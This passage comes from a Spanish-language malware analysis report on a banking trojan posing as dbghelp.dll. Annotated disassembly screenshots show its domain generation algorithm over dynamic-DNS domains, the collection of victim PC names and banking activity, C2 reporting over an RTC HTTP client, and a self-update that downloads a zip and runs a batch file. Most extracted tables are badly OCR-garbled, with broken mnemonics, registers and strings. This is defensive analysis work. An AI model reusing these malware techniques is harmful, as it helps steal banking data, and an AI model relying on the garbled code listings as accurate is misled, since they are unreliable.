| Image: State State         State State         State State         State State State         State State State State         State State State State         State State State State         State State State         State State State         State State State         State State State         State State State         State State         State         State </td <td>ebx:L"ore-F11e-L1-1-0"<br/>ebx:L"ore-F11e-L1-1-0"</td> <td>0 coultar FPU           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           ED         0000000           ED         7537251           Kernel32.WIRExec&gt;         EFLAGS           FX         0000144           T         0000144</td> | ebx:L"ore-F11e-L1-1-0"<br>ebx:L"ore-F11e-L1-1-0"                                                                                                    | 0 coultar FPU           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           EX         0000000           ED         0000000           ED         7537251           Kernel32.WIRExec>         EFLAGS           FX         0000144           T         0000144 |
| edi=0 .<br>.text:753F2C91 kernel32.dll:\$92C91 #92C91 <#inExec>                                                                                                    |                                                                                                    | 1: [esp+4] 01329EB8 "ipconfig /flushdns"<br>2: [esp+8] 0000000<br>3: [esp+C] 1203F24C<br>4: [esp+10] 01329EA9 dbghelp.01329EA9                                                                                                    |
| 🕮 Volcado 1 💭 Volcado 2 💭 Volcado 3 🕮 Volcado 4 🕮 Volcado 5 🦃 Monitorizar 1 🛛 IX=l Locales                                                                                                    | Struct 1203E070 01327D0F volver a dbghelp.01327D0F de dl<br>1203E074 01329E88 "ipconfig /flushdns"                                                                                                    | bghe1p.0098761C                                                                                                    |
| Directoli Hex         ASCII         ASCII           01329268 05 07 00 3 6F 65 66 67 10 2 F 66 67 73 56 61 10 00000 12 66 73 56 61 10 000000 12 66 73 56 61 10 00000 12 66 73 56 61 10 000000000000000000000000000000                                                                                                    | 1036076 0000000<br>1036077 103744 http://doi.org/10.13744<br>1030077 103744 http://doi.org/10.13744<br>103007 103744<br>103007 103744<br>10300000000000 |                                                                                                    |

Figura 24: Limpia la cache DNS antes de generar los dominios dinámicos

Después, utilizando una base de 11 dominios predefinidos, genera los dominios dinámicos finales según el Algoritmo Generador de Dominios (DGA), tal y como se muestra en la Figura 25.





| 00DA9B01  | mov  | eax,dword ptr [ebp-10]    |                                        |     | 00DA9ED4  | <ansistring></ansistring>     | '.freedynamicdns.org'     |  |
|-----------|------|---------------------------|----------------------------------------|-----|-----------|-------------------------------|---------------------------|--|
| 00DA9B04  | ROV  | edx,8DA9EF0;'0.0.0.0'     | Algoritmo Generador de Dominios (DGA   | A). | UUDA9EFU  | <ansistring></ansistring>     | .0.0.0.0.                 |  |
| 00DA9B09  | call | @LStrCmp                  |                                        |     | 88DA9F 88 | <ansistring></ansistring>     | '1'                       |  |
| 00DA9B0E> | jne  | 00DA9B68                  |                                        |     | 00DA9F0C  | <ansistring></ansistring>     | 'a'                       |  |
| >00DA9B10 | lea  | ecx,[ebp-46C]             | 1 - Se le nacan 2 números que dividirá |     | 00DA9F18  | <ansistring></ansistring>     | '.zapto.org'              |  |
| 00DA9B16  | mov  | edx, 8DAA378; '88'        | 1.º Se le pasari 2 numeros que uniuna  |     | 00DA9F2C  | ∕msiString≻                   | ·2·                       |  |
| 00DA9B1B  | mov  | eax,dword ptr febp 14     | v convertirá a hexadecimal.            |     | 00DA9F38  | <ansistring></ansistring>     | .servequake.com           |  |
| 00DA9B1E  | call | 00DB3B4C                  | ,                                      |     | 88007F58  | <ansistring></ansistring>     | .3.                       |  |
| 00DA9B23  | nov  | ecx,dword ptr [ebp-460]   |                                        |     | PODA9F5C  | <ansistring></ansistring>     | '.servehalflife.com'      |  |
| 00DA9B29  | lea  | eax [ebp-468]             | * 1 de ellos, rando: 1 - 80            |     | 00DA9F78  | <ansistring></ansistring>     | .4.                       |  |
| 00DA9B2F  | mov  | edx 8DAA38C; 'q' 🚤        | r de ellos, lango. r - oo              |     | 00DA9F84  | <ansistring></ansistring>     | '.servecounterstrike.com' |  |
| 00DA9B34  | call | @LStrCat3                 |                                        |     | 88000764  | <pre>&lt;#nsiString&gt;</pre> | '5'                       |  |
| 00DA9B39  | mov  | eax,dword ptr [ebp-468]   | 2. Lettres de la la la la la           |     | 00DA9FB0  | <ansistring></ansistring>     | '.redirectme.net'         |  |
| 00DA9B3F  | lea  | edx,[ebp-464]             | z Letras de la la la g                 | L.  | 00DA9FC8  | <ansistring></ansistring>     |                           |  |
| 00DA9B45  | call | LoverCase                 |                                        |     | 00DA9FD4  | <ansistring></ansistring>     | '.nyftp.org'              |  |
| 00DA9B4A  | lea  | eax,[ebp-464]             |                                        |     | 00DA9FE8  | <ansistring></ansistring>     | •7•                       |  |
| 00DA9B50  | mov  | edx, 0DAA058;'.myftp.biz' | 3 dominio dinámico                     |     | 000A9FF4  | <ansistring></ansistring>     | '.hopto.org'              |  |
| 00DA9B55  | call | @LStrCat                  |                                        |     | 00DAR 008 | <ansistring></ansistring>     | .8.                       |  |
| 00DA9B5A  | mov  | eax,dword ptr [ebp-464]   |                                        |     | 88DAA 814 | <pre>{AnsiString&gt;</pre>    | '.ddnsking.com'           |  |
| 00DA9B60  | lea  | edx,[ebp-18]              |                                        |     | 88DAA 82C | <pre>AmaiString&gt;</pre>     | .9.                       |  |
| 00DA9B63  | call | 00DA7C2C                  |                                        |     | 00DAA 038 | <ansistring></ansistring>     | '.gotdns.ch'              |  |
| >00DA9B68 | xor  | eax.eax                   |                                        |     | 88DAA 84C | <ansistring></ansistring>     | '10'                      |  |
| 00DA9B6A  | push | ebp                       |                                        |     | 00DAA 058 | <ansistring></ansistring>     | '.myftp.biz'              |  |
| 00DA9B6B  | push | 0DA9E31                   |                                        |     | 86DAA 86C | <ansistring></ansistring>     | '11'                      |  |
| 00DA9B70  | push | dword ptr fs:[eax]        |                                        |     | 00DAA078  | <ansistring></ansistring>     | .p.                       |  |
|           |      |                           |                                        |     | 88000896  | (OnciString)                  | 1101                      |  |

Figura 25: Zona de generación de DGA

Por lo tanto, se generan de esta forma 80 dominios dinámicos distintos.



Figura 26: El proceso de generación de dominios dinámicos

Una vez finalizado el proceso, obtiene el nombre del PC y descifra una de las cadenas que necesita para informar al *Command and Control*. Estas cadenas se encuentran cifradas dentro del binario.

|   | <ul> <li>01DF9B76</li> <li>01DF9B7D</li> <li>01DF9B80</li> <li>01DF9B81</li> <li>01DF9B87</li> <li>01DF9B88</li> </ul> | C745 F4 00010000<br>8D45 F4<br>50<br>8D85 EBFEFFFF<br>50<br>F8 67D765FF | <pre>mov dword ptr ss:[ebp-C],100 lea eax,dword ptr ss:[ebp-C] push eax lea eax,dword ptr ss:[ebp-115] push eax call wWP_ScetComputerName3</pre> |                         | Bancobrasti.com<br>Verifica BB<br>Banco do Brasil<br>(578)     |
|---|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|----------------------------------------------------------------|
|   | <ul> <li>01DF9B8D</li> </ul>                                                                                           | 8D95 8CFBFFFF                                                           | lea edx,dword ptr ss:[ebp-474]                                                                                                    | [ebp-474]:"98898EF519"  | 1m2                                                            |
|   | 01DF9893     01DF9898     01DF9898                                                                                     | E8 03206EFF<br>8895 8CEBEFEF                                            | mov edx,1/<br>call dbphelp.14DBBA0<br>mov edx.dword ptr ss: ebp-474                                                                              | Febn-474]: "98898FF519" | .duckdns.org                                                   |
|   | 01DF9BA3                                                                                                    | 8D8D 90FBFFFF                                                           | lea ecx,dword ptr ss: ebp-470                                                                                                    | Coop                    | jkABCDEefghiHIa4567JKLMN3UVWXYFG01cdOlmnopqrst2Z89PQRSTbuvwxyz |
| 4 | 01DF9BA9                                                                                                    | 33C0<br>E8 BC6370EE                                                     | call dochelo 14FFF6C                                                                                                    |                         | 01cdefgBCD4567JKLMN0t2Z89APQRSTbuE3UVWXYFhijklmnopqrsGHIavwxyz |
|   | 01DF9BB0                                                                                                    | 8885 90FBFFFF                                                           | mov eax, dword ptr ss:[ebp-470]                                                                                                    |                         | UVWXY01456mnopbuvwxqrst2Z89ABCDE37JKLMcdefqhiiklFGHIaNOPORSTvz |
|   | 01DF9BB6                                                                                                    | E8 2D0666FF                                                             | call dbghelp.145A1E8                                                                                                    |                         |                                                                |
|   | 01DF9888     01DE9880                                                                                                  | A1_CO08E201                                                             | mov eax dword ptr ds: [1E20BC0]                                                                                                    | EIX: 98898EF519         | neep.//ep.ape.com/jaon/                                        |
|   | 01DF9BC2                                                                                                    | ES DDB082FF                                                             | call dbghelp.1624CA4                                                                                                    |                         | 7236                                                           |
|   | 01DF9BC7                                                                                                    | 68 E8030000                                                             | push 3E8                                                                                                    |                         | -[DESKTOP]-[                                                   |
|   | O1DF9BCC                                                                                                    | E8 376966FF                                                             | call <jmp.&sleep></jmp.&sleep>                                                                                                    |                         | chrome.exe                                                     |
|   | 01DF98D8                                                                                                    | × 75 4F                                                                 | ine dbobelo, 10E9C29                                                                                                    |                         | firefex exe                                                    |
|   | 01DF9BDA                                                                                                    | 8D95 88FBFFFF                                                           | lea edx.dword ptr ss: ebp-478                                                                                                    |                         |                                                                |
|   | 01DF9BE0                                                                                                    | B8 <u>84A3DF01</u>                                                      | mov_eax,dbghelp.1DFA384                                                                                                    | 1DFA384:"192.168.0.57"  | lexplore.exe                                                   |
|   | O1DF9BE5                                                                                                    | E8 72FF65FF                                                             | call dbgheip.145985C                                                                                                    |                         | opera.exe                                                      |
|   | 01DF98E0                                                                                                    | B8 BCOCE201                                                             | mov eax, dbohelp, 1E20CBC                                                                                                    |                         | AplicativoBradesco exe                                         |
|   |                                                                                                    |                                                                         | and an and a strength                                                                                                    |                         | Aprecedential additioned                                       |

Figura 27: Comienzo de obtención de datos del equipo afectado

Cada país tiene asociado un identificador (7236), cuando detecta que se está visitando alguno de ellos le asocia su valor correspondiente para informar de ello.





| .000A3007 Pusi  | eax , ipourrer                          |
|-----------------|-----------------------------------------|
| :00DA9B88 call  | . GetComputerNameA                      |
| :00DA9B8D lea   | edx, [ebp+var_474]                      |
| :00DA9B93 mov   | eax, 17h                                |
| :00DA9B98 call  | . Get_ID_String_A_Descifrar             |
| • :00DA9B9D mov | edx, [ebp+var_474]                      |
| • :00DA9BA3 lea | ecx, [ebp+var_470]                      |
| :00DA9BA9 xor   | eax, eax                                |
| :00DA9BAB call  | . Decifran_string                       |
| :00DA9BB0 mov   | eax, [ebp+var_470] ; System::AnsiString |
| :00DA9BB6 call  | . StrToInt                              |
| :00DA9BBB mov   | edx, eax                                |
| :00DA9BBD mov   | eax, ds:dword_DD0BC0                    |
| :00DA9BC2 call  | TRtcPortalCli_SetDataEncrypt            |
| :00DA9BC7 push  | 3E8h ; dwMilliseconds                   |
| :00DA9BCC call  | . Sleep_0                               |

Figura 28: Proceso de obtención del nombre del PC

En la Figura 29 se presenta un ejemplo de los datos que serán enviados. Se ha ofuscado el nombre del equipo afectado.

| <ul> <li>01DF9DC1</li> <li>01DF9DC7</li> </ul> | FF35 480CE201<br>68 E4A3DF01 | push dword ptr ds: [1E20C48]     | DEADEALT C                                                                                                    | *   | Ocul    | itar FPU       |                           |                                     |
|------------------------------------------------|------------------------------|----------------------------------|----------------------------------------------------------------------------------------------------|-----|---------|----------------|---------------------------|-------------------------------------|
| Ø1DF9DCC                                       | 6845 FC                      | mov eax, dword ptr ss:[ebp-4]    |                                                                                                    |     | EAX     | 00AC2614       |                           |                                     |
| <ul> <li>01DF9DCF</li> <li>01DF9DD5</li> </ul> | 58 C4A3DF01                  | push doohelo.1DFA3C4             | 1DFA3C4:") "                                                                                                    |     | EBX     | 00000000       | terror record of the      | _                                   |
| 01DF90DA                                       | FF35 400CE201                | push dword ptr ds: [1E20C40]     |                                                                                                    |     | ECX     | 01D38FEC       | dbghelp.01D38FEC          | (0 Horas) (Hindows 7) ((EETC) 2801) |
| <ul> <li>01DF3DE0</li> <li>01DF3DE6</li> </ul> | BDBS SCPBFFFF                | Tea eax, dword ptr ss: eop-484   | [edp=444]: "(ES) (CPIXABENK) (0 Horas) (Windows 7) ((ERIC)2801) "<br>edx: "(ES) (CRIVARGAK) (0 Horas) (Windows 7) ((ERIC)2801) ", D:'\r' |     | EBP     | 12CAF89C       | (co) (convacent)          | (o nor as) (armous () ((orac)roor)  |
| 01DF9DEB                                       | ES AOAB65FF                  | call dbghelp.1454990             |                                                                                                    |     | ESP     | 12CAF3C8       |                           | -                                   |
| <ul> <li>01DF9DF0</li> <li>01DE9DF6</li> </ul> | 8895 SCF8FFFF                | mov edx, dword ptr ss: epp-444   | [ebp-4A4]:"(ES) (C@1xaB@nk) (0 Horas) (Windows 7) ((ERIC)2801) "                                                                         |     | EDI     | 00000000       |                           |                                     |
| <ul> <li>01DF9DF8</li> </ul>                   | 8808                         | mov ecx, dword ptr ds:[eax]      |                                                                                                    |     | 100     |                |                           |                                     |
| 01059500                                       | FF51 28<br>33D2              | xor edx.edx                      | edv:"(ES) (CelvaRenk) (0 Hones) (Windows 2) ((EBTC)2801) "                                                                               | - 1 | EIP     | 01DF9DFD       | dbghelp.01DF9DFD          |                                     |
| 01DF9E02                                       | A1 COOBE201                  | mov eax, dword ptr ds: [1E208C0] |                                                                                                    |     | EFLA    | 65 00000344    |                           |                                     |
| 01DF9E07                                       | 8808<br>FF51 34              | mov ecx, dword ptr ds:[eax]      |                                                                                                    |     | ZF 1    | PF 1 AF 0      |                           |                                     |
| <ul> <li>01DF9E0C</li> </ul>                   | BA 03000000                  | mov edx,3                        | edx:"(ES) (C@ixa80nk) (0 Horas) (Windows 7) ((ERIC)2801) "                                                                               |     | OF O    | SF 0 DF 0      |                           |                                     |
| 01DF9E11                                       | A1 COOBE201                  | mov eax, dword ptr ds: [1E208C0] |                                                                                                    |     |         |                |                           |                                     |
| 01DF9E18                                       | 82 01                        | mov d1,1                         |                                                                                                    |     | Last    | Error 0000000  | 2 (ERROR_FILE_NOT_FOUND)  |                                     |
| <ul> <li>01DF9E1D</li> <li>01DE9E22</li> </ul> | A1 COOSE201                  | mov eax, dword ptr ds: [1E20BC0] |                                                                                                    | 1.1 | LAST    | STATUS CONDON  | OF CSTATUS NO SIR'R FTLET |                                     |
|                                                | FF51 34                      | call dword ptr ds:[ecx+34]       |                                                                                                    | 1   | Por def | fecto (stdcal) |                           | <ul> <li>S S Desblog</li> </ul>     |
| <ul> <li>01DF9E27</li> <li>01DF9E29</li> </ul> | 3300                         | xor eax, eax                     | edv:"(ES) (CB1xaBBok) (0 Honas) (Windows 7) ((EBTC)2801) "                                                                               | 1   | 1: [6   | esp] 12CAF3D4  |                           |                                     |
| · OIDF9EZA                                     | 59                           | pop ecx                          | (and (any (annual) (a na as) (annuals () ((are)says)                                                                                     |     | 2: [0   | ESP+4] 01DF9E3 | 1 dbghelp.01DF9E31        |                                     |
| 01DF9E28                                       | 59                           | pop ecx                          | edv:"(ES) (/81va8800) (0 Horas) (Windows 7) (/887/33801) "                                                                               |     | 4: 6    | sp+C] 12CAFSA  | à                         |                                     |
|                                                | Y ER DA                      | ing domein these as              | (o no as) (windows /) ((exic)rear)                                                                                                    |     | 5: [4   | esp+10] 01DF9E | A9 dbghelp.01DF9EA9       |                                     |

Figura 29: Datos recopilados para ser enviados

Esta comunicación se realiza con el componente RTC citado anteriormente.

| CODE:00DAA503 | mov  | esi, eax                                                   |
|---------------|------|------------------------------------------------------------|
| CODE:00DAA505 | mov  | <pre>ebx, offset_dword_DD0BC0 ; TRtcHttpPortalClient</pre> |
| CODE:00DAA50A | mov  | edi, offset unk_DD0BF4 ; TListBox                          |
| CODE:00DAA50F | xor  | eax, eax                                                   |
| CODE:00DAA511 | push | ebp                                                        |
| CODE:00DAA512 | push | offset loc_DAA7B1                                          |
| CODE:00DAA517 | push | dword ptr fs:[eax]                                         |
| CODE:00DAA51A | mov  | fs:[eax], esp                                              |
| CODE:00DAA51D | xor  | eax, eax                                                   |
| CODE:00DAA51F | push | ebp                                                        |
| CODE:00DAA520 | push | offset loc_DAA78C                                          |
| CODE:00DAA525 | push | dword ptr fs:[eax]                                         |
| CODE:00DAA528 | mov  | fs:[eax], esp                                              |
| CODE:00DAA52B | xor  | ecx, ecx                                                   |
| CODE:00DAA52D | mov  | dl, 1                                                      |
| CODE:00DAA52F | mov  | eax, off_CE8FA0 ; this                                     |
| CODE:00DAA534 | call | TRtcHttpPortalClient_Create                                |
| CODE:00DAA539 | mov  | [ebx], eax                                                 |

Figura 30: Uso del componente RTC HTTP para comunicación con el Command and Control

Otras de las funcionalidades principales de este troyano son las siguientes:

Dispone de capacidad para actualizar la *dll* maliciosa. Para ello, se utiliza la palabra UpdateDLLMODULO. Este proceso descargaría un fichero *zip* con el mismo nombre que la *dll*, lo descomprime después y detiene el proceso para arrancarlo posteriormente. Para poderlo realizar se crea un fichero *bat* llamado *cookie.bat* y se le añade las acciones que se han comentado.





| -                                       | :00DB1DEC                                                                                                    | call                                                                                  | LStrToPChar                                                                                                    |
|-----------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                         | :00DB1DF1                                                                                                    | mov                                                                                   | edx, offset aUpdatedllmodul ; "UpdateDLLMODULO"                                                                                                    |
|                                         | :00DB1DF6                                                                                                    | call                                                                                  | StrPos                                                                                                    |
|                                         | :00DB1DFB                                                                                                    | test                                                                                  | eax, eax                                                                                                    |
| . •                                     | :00DB1DFD                                                                                                    | iz                                                                                    | loc DB1EE3                                                                                                    |
| ٠                                       | :00DB1E03                                                                                                    | mov                                                                                   | d1. 7Ch : ' ' : char                                                                                                    |
| ٠                                       | :00DB1E05                                                                                                    | mov                                                                                   | eax, ds:dword DD0C9C : int                                                                                                    |
|                                         | :00DB1E0A                                                                                                    | call                                                                                  | TStringList Create                                                                                                    |
| ٠                                       | :00DB1E0F                                                                                                    | lea                                                                                   | ecx. [ebp+var 7B8]                                                                                                    |
| ٠                                       | :00DB1E15                                                                                                    | mov                                                                                   | edx, 1                                                                                                    |
| ٠                                       | :00DB1E1A                                                                                                    | mov                                                                                   | ebx, [eax]                                                                                                    |
| ٠                                       | :00DB1E1C                                                                                                    | call                                                                                  | dword ptr [ebx+0Ch]                                                                                                    |
| ٠                                       | :00DB1E1F                                                                                                    | mov                                                                                   | eax, [ebp+var 7B8] ; System::AnsiString                                                                                                    |
| ٠                                       | :00DB1E25                                                                                                    | lea                                                                                   | edx. [ebp+var 8]                                                                                                    |
| ٠                                       | :00DB1E28                                                                                                    | call                                                                                  | Trim                                                                                                    |
| ٠                                       | :00DB1E2D                                                                                                    | call                                                                                  | call LStrClr                                                                                                    |
| ٠                                       | :00DB1E32                                                                                                    | push                                                                                  | 0 : LPBINDSTATUSCALLBACK                                                                                                    |
| ٠                                       | :00DB1E34                                                                                                    | push                                                                                  | Ø : DWORD                                                                                                    |
| ٠                                       | :00DB1E36                                                                                                    | lea                                                                                   | edx. [ebp+var 7BC]                                                                                                    |
| ٠                                       | :00DB1E3C                                                                                                    | mov                                                                                   | eax, offset str APPDATA.Text : System::AnsiString                                                                                                    |
| ٠                                       | :00DB1E41                                                                                                    | call                                                                                  | GetEnvironmentVariable                                                                                                    |
| ٠                                       | :00DB1E46                                                                                                    | lea                                                                                   | eax. [ebp+var 7BC] : int                                                                                                    |
| ٠                                       | :00DB1F4C                                                                                                    | mov                                                                                   | edx. offset_str_dbghelp_zip.Text : void *                                                                                                    |
| ٠                                       | :00DB1E51                                                                                                    | call                                                                                  | LStrCat                                                                                                    |
| ٠                                       | :00DB1E56                                                                                                    | mov                                                                                   | eax. [ebp+var 7BC]                                                                                                    |
| ٠                                       | :00DB1E5C                                                                                                    | call                                                                                  | LStrToPChar                                                                                                    |
| ٠                                       | :00DB1E61                                                                                                    | push                                                                                  | eax : LPCSTR                                                                                                    |
| ٠                                       | :00DB1E62                                                                                                    | mov                                                                                   | eax. [ebp+var 8]                                                                                                    |
| ٠                                       | :00DB1E65                                                                                                    | call                                                                                  | IStrToPChar                                                                                                    |
| ٠                                       | :00DB1E6A                                                                                                    | push                                                                                  | eax : LPCSTR                                                                                                    |
| ٠                                       | 0000045500                                                                                                    |                                                                                       |                                                                                                    |
|                                         | :00DB1E6B                                                                                                    | push                                                                                  | 0 : LPUNKNOWN                                                                                                    |
|                                         | :00DB1E6B<br>:00DB1E6D                                                                                                    | push<br>call                                                                          | 0 ; LPONKNOWN<br>URLDownloadToFileA                                                                                                    |
| ٠                                       | :00DB1E6B<br>:00DB1E6D<br>:00DB1E72                                                                                                    | push<br>call<br>lea                                                                   | 0 ; LPUNKNOWN<br>URLDownloadToFileA<br>edx. [ebp+var 760]                                                                                                    |
| •                                       | :00DB1E6B<br>:00DB1E6D<br>:00DB1E72<br>:00DB1E78                                                                                            | push<br>call<br>lea<br>mov                                                            | 0 ; LPUNKNOWN<br>URLDownloadToFileA<br>edx, [ebp+var_7C0]<br>eax. offset str APPDATA.Text : System::AnsiString                                                                                                    |
| :                                       | :00DB1E5B<br>:00DB1E6D<br>:00DB1E72<br>:00DB1E78<br>:00DB1E7D                                                                               | push<br>call<br>lea<br>mov<br>call                                                    | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable</pre>                                                                                                    |
|                                         | :00DB1E6B<br>:00DB1E6D<br>:00DB1E72<br>:00DB1E78<br>:00DB1E7D<br>:00DB1E82                                                                  | push<br>call<br>lea<br>mov<br>call<br>mov                                             | 0 ; LPUNKNOWN<br>URLDownloadToFileA<br>edx, [ebp+var_7C0]<br>eax, offset _str_APPDATA.Text ; System::AnsiString<br>GetEnvironmentVariable<br>eax. [ebp+var_7C0]                                                                                                    |
|                                         | :000B1E5B<br>:000B1E7D<br>:000B1E72<br>:000B1E78<br>:000B1E78<br>:000B1E82<br>:000B1E88                                                     | push<br>call<br>lea<br>mov<br>call<br>mov<br>push                                     | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C0]<br/>eax</pre>                                                                                                    |
| •                                       | :00DB1E5B<br>:00DB1E7D<br>:00DB1E72<br>:00DB1E78<br>:00DB1E7D<br>:00DB1E82<br>:00DB1E89                                                     | push<br>call<br>lea<br>mov<br>call<br>mov<br>push<br>lea                              | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C0]<br/>eax<br/>edx, [ebp+var_7C8]</pre>                                                                                                    |
| ••••••••••••••••••••••••••••••••••••••• | :000B1E5B<br>:000B1E72<br>:000B1E72<br>:000B1E78<br>:000B1E75<br>:000B1E82<br>:000B1E88<br>:000B1E8F                                        | push<br>call<br>lea<br>mov<br>call<br>mov<br>push<br>lea<br>mov                       | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C0]<br/>eax<br/>edx, [ebp+var_7C8]<br/>eax, offset str APPDATA.Text : System::AnsiString</pre>                                                                                                    |
| ••••••••••••••••••••••••••••••••••••••• | :00DB1E5B<br>:00DB1E5D<br>:00DB1E72<br>:00DB1E78<br>:00DB1E7D<br>:00DB1E82<br>:00DB1E82<br>:00DB1E89<br>:00DB1E85<br>:00DB1E94              | push<br>call<br>lea<br>mov<br>call<br>mov<br>push<br>lea<br>mov<br>call               | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C0]<br/>eax<br/>edx, [ebp+var_7C8]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable</pre>                                                                            |
| ••••••••••••••••••••••••••••••••••••••• | :000B1E5B<br>:000B1E72<br>:000B1E72<br>:000B1E78<br>:000B1E78<br>:000B1E82<br>:000B1E88<br>:000B1E88<br>:000B1E85<br>:000B1E99              | push<br>call<br>lea<br>mov<br>call<br>mov<br>push<br>lea<br>mov<br>call<br>lea        | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C8] ; int</pre>                                                                              |
| ••••••••••••••••••••••••••••••••••••••• | :000B1E5B<br>:000B1E72<br>:000B1E72<br>:000B1E78<br>:000B1E78<br>:000B1E88<br>:000B1E88<br>:000B1E89<br>:000B1E8F<br>:000B1E94<br>:000B1E9F | push<br>call<br>lea<br>mov<br>call<br>mov<br>push<br>lea<br>mov<br>call<br>lea<br>mov | <pre>0 ; LPUNKNOWN<br/>URLDownloadToFileA<br/>edx, [ebp+var_7C0]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C0]<br/>eax<br/>edx, [ebp+var_7C8]<br/>eax, offset _str_APPDATA.Text ; System::AnsiString<br/>GetEnvironmentVariable<br/>eax, [ebp+var_7C8] ; int<br/>edx, offset str dbghelp zip.Text ; void *</pre> |

Figura 31: Actualización de la DLL

Tiene capacidad de desconectar a la víctima, con el código SUSPENDEACESSO, de reiniciar la máquina, código REINICIAGERAL, o reiniciar el propio troyano, código Rein1c1aSystem.

| l   | :00DAF99A |      | ; _TALONH1_Timer2Timer+1986↑j                  |
|-----|-----------|------|------------------------------------------------|
| 9•• | :00DAF99A | mov  | eax, ds:dword_DD0C9C                           |
| •   | :00DAF99F | call | LStrToPChar                                    |
| •   | :00DAF9A4 | mov  | edx, offset aSuspendeacesso ; "SUSPENDEACESSO" |
| •   | :00DAF9A9 | call | StrPos                                         |
| •   | :00DAF9AE | test | eax, eax                                       |
|     | :00DAF9B0 | jz   | short loc_DAF9D2                               |
|     | :00DAF9B2 | call | call_LStrClr                                   |
|     | :00DAF9B7 | xor  | edx, edx                                       |
| 1   | :00DAF9B9 | mov  | eax, ds:dword_DD0BC0                           |
|     | :00DAF9BE | mov  | ecx, [eax]                                     |

#### Figura 32: Comando para desconectar a la víctima

| ֥   | :00DB1645 | mov  | eax, ds:dword_DD0C9C                         |
|-----|-----------|------|----------------------------------------------|
| •   | :00DB164F | mov  | edx, offset aReiniciageral ; "REINICIAGERAL" |
| •   | :00DB1654 | call | StrPos                                       |
| •   | :00DB1659 | test | eax, eax                                     |
|     | :00DB165B | jz   | short loc_DB166C                             |
| 1 · | :00DB165D | call | call_LStrClr                                 |
| 11. | :00DB1662 | mov  | eax, 2 ; uFlags                              |
| 1.  | :00DB1667 | call | call ExitWindowsEx                           |

| FIGURA 33. PLOCESO DE LEINICIO DE LA |         |
|--------------------------------------|---------|
|                                      | maguina |





| UUDAEUUE  | Cdll | ESCHOPUNAN                                                                     |
|-----------|------|--------------------------------------------------------------------------------|
| :00DAE013 | mov  | edx, offset aRein1c1asystem ; "Rein1c1aSystem"                                 |
| 00DAE018  | call | StrPos                                                                         |
| 00DAE01D  | test | eax, eax                                                                       |
| 00DAE01F  | jz   | short loc_DAE064                                                               |
| 00DAE021  | call | call_LStrClr                                                                   |
| 00DAE026  | push | 1 ; nShowCmd                                                                   |
| 00DAE028  | push | 0 ; lpDirectory                                                                |
| 00DAE02A  | push | 0 ; 1pParameters                                                               |
| 00DAE02C  | lea  | edx, [ebp+var_10]                                                              |
| 00DAE02F  | mov  | eax, ds:off_DCCDA4                                                             |
| 00DAE034  | mov  | eax, [eax]                                                                     |
| 00DAE036  | call | TApplication_GetExeName ; BDS 2005-2007 and Delphi6-7 Visual Component Library |
| 00DAE03B  | mov  | eax, [ebp+var_10]                                                              |
| 00DAE03E  | call | LStrToPChar                                                                    |
| 00DAE043  | push | eax ; lpFile                                                                   |
